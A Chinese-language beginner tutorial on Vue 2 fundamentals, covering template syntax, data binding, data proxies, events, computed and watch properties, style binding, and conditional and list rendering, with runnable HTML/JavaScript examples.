Vue全家桶之Vue基础

827 阅读11分钟

本文已参与 「新人创作礼」 活动,一起开启掘金创作之路。

Vue全家桶之Vue基础

1 Vue简介

1.1 Vue是什么?

==Vue==是一套用于构建用户界面渐进式JavaScript框架。

Vue是什么

作者:尤雨溪

官网:cn.vuejs.org/index.html

1.2 Vue的特点

1 采用组件化模式,提高代码复用率、且让代码更好维护。

Vue的特点1

2 声明式编码,让编码人员无需直接操作DOM,提高开发效率。

Vue的特点2

3 使用虚拟DOM+优秀的Diff算法,尽量复用DOM节点。

  • 原生JavaScript实现:直接操作DOM
  • Vue实现:借助虚拟DOM,尽量复用DOM节点。

Vue的特点3

1.3 Vue的前置知识

学习Vue之前需要掌握的JavaScript基础知识:

  • ES6语法规范
  • ES6模块化
  • 包管理器
  • 原型和原型链
  • 数组常用方法
  • axios
  • promise
  • ......

2 初识Vue

2.1 搭建开发环境

① 引入Vue

在项目中引入Vue有3种方式。

  • 直接CDN引入(需要网络)
  • 下载Vue.js文件后引入
  • NPM安装(后续通过 webpack 和 CLI 使用时,用该方式。 )

对于初学者来说,建议采取最简单的下载后,直接用<script>引入。

首先在官网安装教程下载Vue.js文件,官网有开发版本和生产版本两种,开发版本包括完整的警告和调试模式,生产版本删除了警告,更加简洁小巧。在学习和开发中,建议使用开发版本的Vue.js文件。

然后利用script去引入Vue.js文件。

<!-- 引入Vue -->
<script type="text/javascript" src="vue.js文件的位置"></script>

② 安装Vue Devtools

在使用 Vue 时,推荐在你的浏览器上安装Vue Devtools插件。它允许你在一个更友好的界面中审查和调试Vue应用。

Vue Devtools是一个浏览器扩展程序,我用的Chrome浏览器,由于国内不能直接访问谷歌商店,所以可以在网上直接下载一个,或者有些浏览器的扩展商店里面就有该插件。当然也可以到尚硅谷视频教程的评论区找找课程资料。

Vue-devtools安装

2.2 Hello案例

1.想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象; 2.demo容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法; 3.demo容器里的代码被称为【Vue模板】;

<html>
	<head>
		<meta charset="UTF-8" />
		<title>初识Vue</title>
		<!-- 引入Vue -->
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器 -->
		<div id="demo">
			<h1>Hello,{{name.toUpperCase()}},{{address}}</h1>
		</div>

		<script type="text/javascript" >
			Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

			//创建Vue实例
			new Vue({
				el:'#demo', //el用于指定当前Vue实例为哪个容器服务,值通常为css选择器字符串。
				data:{ //data中用于存储数据,数据供el所指定的容器去使用,值我们暂时先写成一个对象。
					name:'atguigu',
					address:'北京'
				}
			})
		</script>
	</body>
</html>

2.3 分析Hello案例

  • Vue实例和容器是一一对应的;
  • 真实开发中只有一个Vue实例,并且会配合着组件一起使用;
  • {{xxx}}中的xxx要写js表达式,且xxx可以自动读取到data中的所有属性;

上面提到{{xxx}}中的xxx要写js表达式,这里注意区分js表达式和 js代码(语句)

1.表达式:一个表达式会产生一个值,可以放在任何一个需要值的地方

(1). a (2). a+b (3). demo(1) (4). x === y ? 'a' : 'b'

2.js代码(语句)

(1). if(){} (2). for(){}

  • 一旦data中的数据发生改变,那么页面中用到该数据的地方也会自动更新;

比如,打开浏览器,按下F12,然后选择Vue。

Hello案例1

然后利用Vue Devtools进行调试,将data属性的数据进行修改,修改结果会自动更新到页面上面

Hello案例2

3 模板语法

==Vue模板语法==有2大类:插值语法 和 指令语法。

3.1 插值语法

功能:用于解析标签体内容。 写法:{{xxx}}xxx是js表达式,且可以直接读取到data中的所有属性。

3.2 指令语法

功能:用于解析标签(包括:标签属性、标签体内容、绑定事件.....)。 举例:v-bind:href="xxx" 或 简写为 :href="xxx"xxx同样要写js表达式,且可以直接读取到data中的所有属性。 备注:Vue中有很多的指令,且形式都是:v-????,此处我们只是拿v-bind举个例子。

<html>
	<body>				
		<!-- 准备好一个容器-->
		<div id="root">
			<h1>插值语法</h1>
			<h3>你好,{{name}}</h3>
			<hr/>
			<h1>指令语法</h1>
			<a v-bind:href="school.url.toUpperCase()" x="hello">点我去{{school.name}}学习1</a>
			<a :href="school.url" x="hello">点我去{{school.name}}学习2</a>
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

		new Vue({
			el:'#root',
			data:{
				name:'jack',
				school:{
					name:'尚硅谷',
					url:'http://www.atguigu.com',
				}
			}
		})
	</script>
</html>

4 数据绑定

1.单向绑定(v-bind):数据只能从data流向页面。

2.双向绑定(v-model):数据不仅能从data流向页面,还可以从页面流向data。

备注:

1.双向绑定一般都应用在表单类元素上(如:input、select等)

2.v-model:value 可以简写为 v-model,因为v-model默认收集的就是value值。

<html>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<!-- 普通写法 -->
			<!-- 单向数据绑定:<input type="text" v-bind:value="name"><br/>
			双向数据绑定:<input type="text" v-model:value="name"><br/> -->

			<!-- 简写 -->
			单向数据绑定:<input type="text" :value="name"><br/>
			双向数据绑定:<input type="text" v-model="name"><br/>

			<!-- 如下代码是错误的,因为v-model只能应用在表单类元素(输入类元素)上 -->
			<!-- <h2 v-model:x="name">你好啊</h2> -->
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

		new Vue({
			el:'#root',
			data:{
				name:'尚硅谷'
			}
		})
	</script>
</html>

效果:

单向数据绑定

双向数据绑定

5 el与data的两种写法

5.1 el有2种写法

(1).new Vue时候配置el属性。

(2).先创建Vue实例,随后再通过vm.$mount('#root')指定el的值。

<div id="root">
	<h1>你好,{{name}}</h1>
</div>
<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    //el的两种写法
    const v = new Vue({
        //el:'#root', //第一种写法
        data:{
            name:'尚硅谷'
        }
    })
    console.log(v)
    v.$mount('#root') //第二种写法 
</script>

5.2 data有2种写法

(1).对象式

(2).函数式

如何选择:目前哪种写法都可以,以后学习到组件时,data必须使用函数式,否则会报错。

<div id="root">
	<h1>你好,{{name}}</h1>
</div>
//data的两种写法
new Vue({
    el:'#root',
    //data的第一种写法:对象式
    /* data:{
        name:'尚硅谷'
    } */

    //data的第二种写法:函数式
    data(){
        console.log('@@@',this) //此处的this是Vue实例对象
        return{
            name:'尚硅谷'
        }
    }
})

5.3 一个重要的原则

由Vue管理的函数,一定不要写箭头函数,一旦写了箭头函数,this就不再是Vue实例了。

6 Vue的MVVM模型

MVVM模型是一种软件架构模式,Vue的设计受到了MVVM模型的启发,因此经常使用变量名vm代表Vue实例,下图展示了Vue的MVVM模型。

Vue种的MVVM模型

  • M:模型(Model) :data中的数据
  • V:视图(View) :模板代码
  • VM:视图模型(ViewModel):Vue实例
<html>
	<body>
		<!--模板:	View-->
		<div id="root">
			<h1>学校名称:{{name}}</h1>
			<h1>学校地址:{{address}}</h1>
			<!-- <h1>测试一下1:{{1+1}}</h1>
			<h1>测试一下2:{{$options}}</h1>
			<h1>测试一下3:{{$emit}}</h1>
			<h1>测试一下4:{{_c}}</h1> -->
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
		//vm:	ViewModel
		const vm = new Vue({
			el:'#root',
             //data:	Model
			data:{
				name:'尚硅谷',
				address:'北京',
			}
		})
		console.log(vm)
	</script>
</html>

观察发现:

1.data中所有的属性,最后都出现在了vm身上。

2.vm身上所有的属性及Vue原型上所有属性,比如$options_c,在Vue模板中都可以直接使用。

7 数据代理

7.1 回顾Object.defineproperty()

Object.defineProperty() 方法会直接在一个对象上定义一个新属性,或者修改一个对象的现有属性,并返回此对象。

语法

Object.defineProperty(obj, prop, descriptor)

参数

  • obj

要定义属性的对象。

  • prop

要定义或修改的属性的名称或Symbol

  • descriptor

要定义或修改的属性描述。

7.2 何为数据代理

数据代理:通过一个对象代理对另一个对象中属性的操作(读/写)。

比如下面的例子实现了obj2对obj的数据代理:

<body>
	<!-- 数据代理:通过一个对象代理对另一个对象中属性的操作(读/写)-->
	<script type="text/javascript" >
		let obj = {x:100}
		let obj2 = {y:200}
		Object.defineProperty(obj2,'x',{
			get(){
				return obj.x
			},
			set(value){
				obj.x = value
			}
		})
	</script>
</body>

效果:

数据代理

分析:根据上述结果,可以发现,通过对obj2的操作,可以实现对obj的读/写,也就是说obj2代理了obj对象中属性的操作(读/写)。

7.3 Vue中的数据代理

1.Vue中的数据代理:

通过vm对象来代理data对象中属性的操作(读/写)

2.Vue中数据代理的好处:

更加方便的操作data中的数据

3.基本原理:

通过Object.defineProperty()把data对象中所有属性添加到vm上。

为每一个添加到vm上的属性,都指定一个getter/setter。

在getter/setter内部去操作(读/写)data中对应的属性。

请看下面的代码

<html>
	<body>
		<div id="root">
			<h2>学校名称:{{name}}</h2>
			<h2>学校地址:{{address}}</h2>
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
		
		const vm = new Vue({
			el:'#root',
			data:{
				name:'尚硅谷',
				address:'宏福科技园'
			}
		})
	</script>
</html>

在控制台输入vm后的效果

Vue种的数据代理

注意:其实vm._data就是Vue中的data属性,但是从datavm._data,实际上做了数据劫持,这会在后面涉及。

Vue中的数据代理图示

Vue中的数据代理图示

8 事件处理

8.1 事件的基本使用

1.使用v-on:xxx@xxx 绑定事件,其中xxx是事件名;

2.事件的回调需要配置在methods对象中,最终会在vm上;

3.methods中配置的函数,不要用箭头函数!否则this就不是vm了;

4.methods中配置的函数,都是被Vue所管理的函数,this的指向是 vm 或 组件实例对象;

5.@click="demo"@click="demo($event)" 效果一致,但后者可以传参;

<!-- 准备好一个容器-->
<div id="root">
    <h2>欢迎来到{{name}}学习</h2>
    <!-- <button v-on:click="showInfo">点我提示信息</button> -->
    <button @click="showInfo1">点我提示信息1(不传参)</button>
    <button @click="showInfo2($event,66)">点我提示信息2(传参)</button>
</div>
<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    const vm = new Vue({
        el:'#root',
        data:{
            name:'尚硅谷',
        },
        methods:{
            showInfo1(event){
                // console.log(event.target.innerText)
                // console.log(this) //此处的this是vm
                alert('同学你好!')
            },
            showInfo2(event,number){
                console.log(event,number)
                // console.log(event.target.innerText)
                // console.log(this) //此处的this是vm
                alert('同学你好!!')
            }
        }
    })
</script>

8.2 事件修饰符

Vue中的事件修饰符:

事件修饰符作用
prevent阻止默认事件(常用);
stop阻止事件冒泡(常用);
once事件只触发一次(常用);
capture使用事件的捕获模式;
self只有event.target是当前操作的元素时才触发事件;
passive事件的默认行为立即执行,无需等待事件回调执行完毕。

下面看一个综合例子,了解Vue的这几个事件修饰符

事件修饰符案例样式

<style>
			*{
				margin-top: 20px;
			}
			.demo1{
				height: 50px;
				background-color: skyblue;
			}
			.box1{
				padding: 5px;
				background-color: skyblue;
			}
			.box2{
				padding: 5px;
				background-color: orange;
			}
			.list{
				width: 200px;
				height: 200px;
				background-color: peru;
				overflow: auto;
			}
			li{
				height: 100px;
			}
</style>

事件修饰符案例模板

<body>
	<div id="root">
	   <h2>欢迎来到{{name}}学习</h2>
	   <!-- 阻止默认事件(常用) -->
       <!-- 若不加prevent,默认会跳转页面 -->
	   <a href="http://www.atguigu.com" @click.prevent="showInfo">点我提示信息</a>

	   <!-- 阻止事件冒泡(常用) -->
       <!-- 若不加stop,根据事件冒泡,showInfo触发两次 -->
	   <div class="demo1" @click="showInfo">
	        <button @click.stop="showInfo">点我提示信息</button>
	   <!-- 修饰符可以连续写 -->
	   <!-- <a href="http://www.atguigu.com" @click.prevent.stop="showInfo">点我提示信息</a> -->
	   </div>

	   <!-- 事件只触发一次(常用) -->
	   <button @click.once="showInfo">点我提示信息</button>

	   <!-- 使用事件的捕获模式 -->
	   <div class="box1" @click.capture="showMsg(1)">
			div1
			<div class="box2" @click="showMsg(2)">
				div2
			</div>
	   </div>

	   <!-- 只有event.target是当前操作的元素时才触发事件; -->
       <!-- 若不加self,则点击button,根据事件冒泡,会调用div里的showInIo-->
	  <div class="demo1" @click.self="showInfo">
		   <button @click="showInfo">点我提示信息</button>
	  </div>

	   <!-- 事件的默认行为立即执行,无需等待事件回调执行完毕; -->
       <!-- wheel是鼠标滚动事件,若不加passive,则会到循环结束才滚动 -->
	   <ul @wheel.passive="demo" class="list">
			<li>1</li>
			<li>2</li>
			<li>3</li>
		 	<li>4</li>
	   </ul>
     </div>
</body>

事件修饰符案例Vue实例

<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

		new Vue({
			el:'#root',
			data:{
				name:'尚硅谷'
			},
			methods:{
				showInfo(e){
					alert('同学你好!')
					// console.log(e.target)
				},
				showMsg(msg){
					console.log(msg)
				},
				demo(){
					for (let i = 0; i < 100000; i++) {
						console.log('#')
					}
					console.log('累坏了')
				}
			}
		})
</script>

8.3 键盘事件

1.Vue中常用的按键别名:

按键中文名Vue中按键别名
回车enter
删除delete (捕获“删除”和“退格”键)
退出esc
空格space
换行tab (特殊,必须配合keydown去使用)
上、下、左、右up、down、left、right
<input type="text" placeholder="按下回车提示输入" @keydown.enter="showInfo">

2.Vue未提供别名的按键,可以使用按键原始的key值去绑定(可以通过 KeyboardEvent.key 暴露按键名 ),但注意要转为kebab-case(短横线命名)。

比如锁定大写的按键,其通过KeyboardEvent.key暴露的按键原始key值是CapsLock,但是在使用时需要写成caps-lock ,否则不生效。

<input type="text"  @keydown.caps-lock="showInfo">

3.系统修饰键(用法特殊):ctrlaltshiftmeta

(1).配合keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发。

(2).配合keydown使用:正常触发事件。

4.也可以使用keyCode去指定具体的按键(不推荐)

<input @keyup.13="submit">
//相当于
<input @keyup.enter="submit">

5.Vue.config.keyCodes.自定义键名 = 键码,可以去定制按键别名

<html>	
	<body>
		<div id="root">
			<h2>欢迎来到{{name}}学习</h2>
			<input type="text" placeholder="按下回车提示输入" @keydown.huiche="showInfo">
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
		Vue.config.keyCodes.huiche = 13 //定义了一个别名按键
		new Vue({
			el:'#root',
			data:{
				name:'尚硅谷'
			},
			methods: {
				showInfo(e){
					// console.log(e.key,e.keyCode)
					console.log(e.target.value)
				}
			},
		})
	</script>
</html>

9 计算属性

9.1 计算属性介绍

模板内的表达式非常便利,但是设计它们的初衷是用于简单运算的。在模板中放入太多的逻辑会让模板过重且难以维护。例如:

<div id="example">
  {{ message.split('').reverse().join('') }}
</div>

在这个地方,模板不再是简单的声明式逻辑。你必须看一段时间才能意识到,这里是想要显示变量 message 的翻转字符串。当你想要在模板中的多处包含此翻转字符串时,就会更加难以处理。

所以,对于任何复杂逻辑,你都应当使用计算属性

接下来,通过对姓名案例的三种实现,帮助理解使用计算属性的场景,以及使用计算属性的优势。

9.2 姓名案例的三种实现

  • 姓名案例

需求:姓和名后面各有一个input框,最后一行显示全名,可以通过input框设置姓和名。

修改姓名

① 姓名案例_插值语法实现

<div id="root">
			姓:<input type="text" v-model="firstName"> <br/><br/>
			名:<input type="text" v-model="lastName"> <br/><br/>
			全名:<span>{{firstName}}-{{lastName}}</span>
</div>
<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

		new Vue({
			el:'#root',
			data:{
				firstName:'张',
				lastName:'三'
			}
		})
</script>

分析:虽然插值语法的实现看起来简洁,但是如果要求对姓或者名做出复杂操作时,就会显得繁杂且难以维护。比如,我们要截取姓输入的前2位再反转,就会变成比较繁杂的表达式:

全名:<span>{{firstName.slice(0,3).reverse()}}-{{lastName}}</span>

② 姓名案例_methods语法实现

<div id="root">
	姓:<input type="text" v-model="firstName"> <br/><br/>
	名:<input type="text" v-model="lastName"> <br/><br/>
	全名:<span>{{fullName()}}</span> <br/><br/>
	全名:<span>{{fullName()}}</span> <br/><br/>
	全名:<span>{{fullName()}}</span>
</div>
<script type="text/javascript">
	Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
	new Vue({
		el:'#root',
		data:{
			firstName:'张',
			lastName:'三'
		},
		methods: {
			fullName(){
				console.log('@---fullName')
				return this.firstName + '-' + this.lastName
			}
		},
	})
</script>

分析:使用在methods配置方法,虽然解决了上述在插值语法中表达式复杂时不好维护的问题,但是相比接下来要介绍的计算属性还是有些缺陷的,比如上面代码连续显示了3次全名,可以观察控制台会输出三次'@---fullName',也就是调用了3次fullName()方法,在实际项目中,这显然是非常不利的,如果需要多次调用一个需要大量计算、比较耗时的方法,会带来巨大的消耗。

③ 姓名案例_计算属性语法实现

<div id="root">
			姓:<input type="text" v-model="firstName"> <br/><br/>
			名:<input type="text" v-model="lastName"> <br/><br/>
			全名:<span>{{fullName}}</span> <br/><br/>
			全名:<span>{{fullName}}</span> <br/><br/>
			全名:<span>{{fullName}}</span>
</div>
<script type="text/javascript">
	Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
	const vm = new Vue({
		el:'#root',
		data:{
			firstName:'张',
			lastName:'三'
		},
		computed:{
			fullName:{
				//get有什么作用?当有人读取fullName时,get就会被调用,且返回值就作为fullName的值
				//get什么时候调用?1.初次读取fullName时。2.所依赖的数据发生变化时。
				get(){
					console.log('get被调用了')
					// console.log(this) //此处的this是vm
					return this.firstName + '-' + this.lastName
				},
				//set什么时候调用? 当fullName被修改时。
				set(value){
					console.log('set',value)
					const arr = value.split('-')
					this.firstName = arr[0]
					this.lastName = arr[1]
				}
			}
		}
	})
</script>

分析:

  • 对于计算属性来说,其要用的属性不存在,要通过已有属性计算得来。
  • 计算属性有get()set()方法,计算属性默认只有 getter,不过在需要时你也可以提供一个 setter。
  • 与methods实现不同的是,计算属性有缓存机制,重复读取同个计算属性时,get()不会反复调用,在初次读取时调用一次后就存在缓存,只在相关响应式依赖发生改变时它才会重新求值,再次调用get()。这样就可以提高效率。

9.3 计算属性总结

1.定义:要用的属性不存在,要通过已有属性计算得来。

2.原理:底层借助了Objcet.defineproperty方法提供的getter和setter。

3.get函数什么时候执行?

​ (1).初次读取时会执行一次。

​ (2).当依赖的数据发生改变时会被再次调用。

4.优势:与methods实现相比,内部有缓存机制(复用),效率更高,调试方便。

5.备注:

​ 1.计算属性最终会出现在vm上,直接读取使用即可。

​ 2.如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变。

10 监视属性

10.1 天气案例

在学习监视属性之前,先实现一个天气案例。

需求:有一行显示天气的文本,点击按钮可以切换文本显示的天气:凉爽/炎热。

切换天气

<!-- 准备好一个容器-->
<div id="root">
    <h2>今天天气很{{info}}</h2>
    <!-- 绑定事件的时候:@xxx="yyy" yyy可以写一些简单的语句 -->
    <!-- <button @click="isHot = !isHot">切换天气</button> -->
    <button @click="changeWeather">切换天气</button>
</div>
<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    const vm = new Vue({
        el:'#root',
        data:{
            isHot:true,
        },
        computed:{
            info(){
                return this.isHot ? '炎热' : '凉爽'
            }
        },
        methods: {
            changeWeather(){
                this.isHot = !this.isHot
            }
        },
    })
</script>

10.2 监视属性

现在,在上述案例的基础上面,要监听变化的属性isHot,在控制台输出isHot被修改了 。这就可以用到watch属性了,以下是watch属性的介绍。

监视属性watch:

  • 当被监视的属性变化时, 回调函数自动调用, 进行相关操作
  • 监视的属性必须存在,才能进行监视!!
  • 监视的两种写法:

(1).new Vue时传入watch配置

上述代码中,在new Vue时,可以配置watch属性。

<script type="text/javascript">
    const vm = new Vue({
        ......
         watch:{
            isHot:{
                immediate:true, //初始化时让handler调用一下
                //handler什么时候调用?当isHot发生改变时。
                handler(newValue,oldValue){
                    console.log('isHot被修改了',newValue,oldValue)
                }
            }
        } 
    })
</script>

(2).通过vm.$watch监视

vm.$watch('isHot',{
    immediate:true, //初始化时让handler调用一下
    //handler什么时候调用?当isHot发生改变时。
    handler(newValue,oldValue){
        console.log('isHot被修改了',newValue,oldValue)
    }
})

10.3 深度监视

深度监视: (1).Vue中的watch默认不监测对象内部值的改变(一层)。 (2).配置deep:true可以监测对象内部值改变(多层)。

举个例子,当我们需要监视data中对象numbers特定属性a的变化时,我们会这样写:

<div id="root">
	<h3>a的值是:{{numbers.a}}</h3>
	<button @click="numbers.a++">点我让a+1</button>
</div>
<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    const vm = new Vue({
        el:'#root',
        data:{
            numbers:{
                a:1,
                b:1
            }
        },
        watch:{
            //监视多级结构中某个属性的变化
            'numbers.a':{
                handler(){
                    console.log('a被改变了')
                }
            } 
        }
    })

</script>

监视多级结构中某个属性的变化按上面那样写自然没什么问题,可以正常触发事件,但是如果我们要监视多级结构numbers所有属性的变化时,如果像下面这样写:

 watch:{
        numbers:{
            handler(){
                console.log('numbers被改变了')
            }
        } 
}

那么上述代码监视的是numbers这个引用值有没有改变,而不是numbers中的任一属性有没有改变,也就是说,修改numbers中的属性并不会被监视到,不会触发handler(),而改变numbers指向,才会被监视到。

<div id="root">
	<h3>a的值是:{{numbers.a}}</h3>
	<button @click="numbers.a++">点我让a+1</button>
	<h3>b的值是:{{numbers.b}}</h3>
	<button @click="numbers.b++">点我让b+1</button>
	<button @click="numbers = {a:666,b:888}">彻底替换掉numbers</button>
</div>
<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    const vm = new Vue({
        el:'#root',
        data:{
            numbers:{
                a:1,
                b:1
            }
        },
        watch:{
            numbers:{
                handler(){
                    console.log('numbers被改变了')
                }
            } 
        }
    })
</script>

效果

深度监视1

针对监视多级结构numbers所有属性变化的正确做法如下:

watch:{
    //监视多级结构中所有属性的变化
    numbers:{
        deep:true,
        handler(){
            console.log('numbers改变了')
        }
    }
}

加上deep:true后,不管点击哪个按钮,Console都会输出。加上deep后,可以监视多级结构中所有属性变化,刚才的numbers比较简单,下面的numbers在加上deep:true后,一样可以监视到其所有属性的变化

<div id="root">
		{{numbers.c.d.e}}
</div>
<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    const vm = new Vue({
        el:'#root',
        data:{
            numbers:{
                a:1,
                b:1,
                c:{
                    d:{
                        e:100
                    }
                }
            }
        },
        watch:{
            //监视多级结构中某个属性的变化
            numbers:{
                deep: true,
                handler(){
                    console.log('numbers被改变了')
                }
            } 
        }
    })
</script>

效果

深度监视2

最后,需要注意以下两点备注

(1).Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以!

(2).使用watch时根据数据的具体结构,决定是否采用深度监视。

10.4 watch对比computed

computed和watch之间的区别:

  • computed能完成的功能,watch都可以完成。
  • watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作。

以下是姓名案例的watch实现

<div id="root">
	姓:<input type="text" v-model="firstName"> <br/><br/>
	名:<input type="text" v-model="lastName"> <br/><br/>
	全名:<span>{{fullName}}</span> <br/><br/>
</div>
<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    const vm = new Vue({
        el:'#root',
        data:{
            firstName:'张',
            lastName:'三',
            fullName:'张-三'
        },
        watch:{
            firstName(val){
                setTimeout(()=>{
                    console.log(this)
                    this.fullName = val + '-' + this.lastName
                },1000);
            },
            lastName(val){
                this.fullName = this.firstName + '-' + val
            }
        }
    })
</script>

两个重要的小原则:

  • 所有被Vue管理的函数,最好写成普通函数,这样this的指向才是vm 或 组件实例对象。
  • 所有不被Vue所管理的函数(定时器的回调函数、ajax的回调函数等、Promise的回调函数),最好写成箭头函数,这样this的指向才是vm 或 组件实例对象。

11 绑定样式

11.1 class样式

写法:class="xxx"xxx可以是字符串、对象、数组。

字符串写法适用于:类名不确定,要动态获取。

数组写法适用于:要绑定多个样式,个数不确定,名字也不确定。

对象写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。

<div id="root">
    <!-- 绑定class样式--字符串写法,适用于:样式的类名不确定,需要动态指定 -->
    <div class="basic" :class="mood" @click="changeMood">{{name}}</div> <br/><br/>

    <!-- 绑定class样式--数组写法,适用于:要绑定的样式个数不确定、名字也不确定 -->
    <div class="basic" :class="classArr">{{name}}</div> <br/><br/>

    <!-- 绑定class样式--对象写法,适用于:要绑定的样式个数确定、名字也确定,但要动态决定用不用 -->
    <div class="basic" :class="classObj">{{name}}</div> <br/><br/>
</div>
<script type="text/javascript">
    Vue.config.productionTip = false

    const vm = new Vue({
        el:'#root',
        data:{
            name:'尚硅谷',
            mood:'normal',
            classArr:['atguigu1','atguigu2','atguigu3'],
            classObj:{
                atguigu1:false,
                atguigu2:false,
            }
        },
        methods: {
            changeMood(){
                const arr = ['happy','sad','normal']
                const index = Math.floor(Math.random()*3)
                this.mood = arr[index]
            }
        },
    })
</script>

11.2 style样式

:style="{fontSize: xxx}"其中xxx是动态值。

:style="[a,b]"其中a、b是样式对象。

<div id="root">
    <!-- 绑定style样式--对象写法 -->
    <div class="basic" :style="styleObj">{{name}}</div> <br/><br/>
    <!-- 绑定style样式--数组写法 -->
    <div class="basic" :style="styleArr">{{name}}</div>
</div>
<script type="text/javascript">
    Vue.config.productionTip = false

    const vm = new Vue({
        el:'#root',
        data:{
            name:'尚硅谷',
            styleObj:{
                fontSize: '40px',
                color:'red',
            },
            styleObj2:{
                backgroundColor:'orange'
            },
            styleArr:[
                {
                    fontSize: '40px',
                    color:'blue',
                },
                {
                    backgroundColor:'gray'
                }
            ]
        }
    })
</script>

12 条件渲染

12.1 v-if

写法:

  • v-if="表达式"
  • v-else-if="表达式"
  • v-else="表达式"

适用于:切换频率较低的场景。 特点:不展示的DOM元素直接被移除。 注意:v-if可以和:v-else-if、v-else一起使用,但要求结构不能被“打断”。

<div id="root">
	<h2>当前的n值是:{{n}}</h2>
	<button @click="n++">点我n+1</button>
	<!-- v-else和v-else-if -->
	<div v-if="n === 1">Angular</div>
	<div v-else-if="n === 2">React</div>
	<div v-else-if="n === 3">Vue</div>
	<div v-else>哈哈</div>
	<!-- v-if与template的配合使用 -->
	<template v-if="n === 1">
		<h2>你好</h2>
		<h2>尚硅谷</h2>
		<h2>北京</h2>
	</template>
</div>
<script type="text/javascript">
	Vue.config.productionTip = false
	const vm = new Vue({
		el:'#root',
		data:{
			name:'尚硅谷',
			n:0
		}
	})
</script>

12.2 v-show

写法:v-show="表达式" 适用于:切换频率较高的场景。 特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉

备注:使用v-if的时,元素可能无法获取到,而使用v-show一定可以获取到。

<div id="root">
	<!-- 使用v-show做条件渲染 -->
	<h2 v-show="false">欢迎来到{{name}}</h2> 
	<h2 v-show="1 === 1">欢迎来到{{name}}</h2> 
</div>
<script type="text/javascript">
	Vue.config.productionTip = false
	const vm = new Vue({
		el:'#root',
		data:{
			name:'尚硅谷',
			n:0
		}
	})
</script>

13 列表渲染

13.1 基本列表

v-for指令:

  • 用于展示列表数据
  • 语法:v-for="(item, index) in xxx" :key="yyy"
  • 可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
<div id="root">
    <!-- 遍历数组 -->
    <h2>人员列表(遍历数组)</h2>
    <ul>
        <li v-for="(p,index) of persons" :key="index">
            {{p.name}}-{{p.age}}
        </li>
    </ul>

    <!-- 遍历对象 -->
    <h2>汽车信息(遍历对象)</h2>
    <ul>
        <li v-for="(value,k) of car" :key="k">
            {{k}}-{{value}}
        </li>
    </ul>

    <!-- 遍历字符串 -->
    <h2>测试遍历字符串(用得少)</h2>
    <ul>
        <li v-for="(char,index) of str" :key="index">
            {{char}}-{{index}}
        </li>
    </ul>

    <!-- 遍历指定次数 -->
    <h2>测试遍历指定次数(用得少)</h2>
    <ul>
        <li v-for="(number,index) of 5" :key="index">
            {{index}}-{{number}}
        </li>
    </ul>
</div>
<script type="text/javascript">
    Vue.config.productionTip = false

    new Vue({
        el:'#root',
        data:{
            persons:[
                {id:'001',name:'张三',age:18},
                {id:'002',name:'李四',age:19},
                {id:'003',name:'王五',age:20}
            ],
            car:{
                name:'奥迪A8',
                price:'70万',
                color:'黑色'
            },
            str:'hello'
        }
    })
</script>

13.2 key的原理

13.2.1 人员列表案例

在学习key的原理前,首先看一个列表人员的例子,观察以index作为key和id作为key的区别。

人员列表案例需求:利用列表渲染出多个人员,然后点击按钮,可以在人员列表最前面添加一个人。

先给出代码

<div id="root">
    <!-- 遍历数组 -->
    <h2>人员列表(遍历数组)</h2>
    <button @click.once="add">添加一个老刘</button>
    <ul>
        <li v-for="(p,index) of persons" :key="index">
       <!-- <li v-for="(p,id) of persons" :key="id"> -->
            {{p.name}}-{{p.age}}
            <input type="text">
        </li>
    </ul>
</div>
<script type="text/javascript">
    Vue.config.productionTip = false

    new Vue({
        el:'#root',
        data:{
            persons:[
                {id:'001',name:'张三',age:18},
                {id:'002',name:'李四',age:19},
                {id:'003',name:'王五',age:20}
            ]
        },
        methods: {
            add(){
                const p = {id:'004',name:'老刘',age:40}
                this.persons.unshift(p)
            }
        },
    })
</script>

① 以index作为key效果

人员列表index

② 以id作为key效果

人员列表id

区别:可以发现以index作为key,添加老刘后,input框没有动过,显得有些错位,不是我们预期需要的效果,以id作为key就实现了预期的效果。

13.2.2 index和id作为key的区别

为什么会发生这样的区别呢,接下来通过两个图去理解它们的运行过程。

遍历列表时key的作用1

  • 以index作为key,先生成新的虚拟DOM
  • 进行虚拟DOM对比算法,相同key的进行对比,发现key=“0”的文本不同而input标签相同
  • 将不同的更新,相同的直接复用,转换成真实DOM
  • 由于在首部插入一个老刘后,index发生了变化,老刘的index此时为0,而原来index为0的张三此时index变为1,所以key值和原来的对不上,导致错位

遍历列表时key的作用2

